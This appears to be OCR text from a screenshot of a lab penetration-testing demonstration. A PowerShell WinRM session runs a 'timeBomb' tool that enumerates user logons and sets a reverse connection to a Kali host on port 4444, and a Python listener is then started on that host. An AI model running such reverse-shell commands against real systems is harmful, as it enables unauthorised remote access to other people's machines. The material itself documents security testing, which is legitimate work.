 PS C:\WINDOWS\system32> Get-PSSession
Id Name ComputerName ComputerType State ConfigurationName Availability
-- ---- ------------ ------------ ----- ----------------- ------------
7 WinRM7 192.168.100.140 RemoteMachine Opened Microsoft.PowerShell Available
PS C:\WINDOWS\system32> timeBomb -task now -newest 1000 -reverseHost 192.168.100.136 -reversePort 4444
Enumerating users ...
[+] User administrator is found in the logs
User administrator latest loggof> 07/17/2018 16:10:10
User administrator latest loggon> 07/17/2018 17:18:07
[-] User administrator is logged on
[-] Couldn't find user Public in the logs
[-] Couldn't find user tasos in the logs
[-] Couldn't find user User in the logs
PS C:\WINDOWS\system32>
DAEMON
Tools Lite
sql2012
ql201264bit
Active
Director...
ncpa.cpl
Start
root@Kali:~/Python_scripts# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.100.136 netmask 255.255.255.0 broadcast 192.168.1
inet6 fe80::fe2:48b0:e00b:7dad prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:a6:3b:eb txqueuelen 1000 (Ethernet)
RX packets 489827 bytes 62672079 (59.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 377251 bytes 36170502 (34.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@Kali:~/Python_scripts# python Python_Server.py
Port? 4444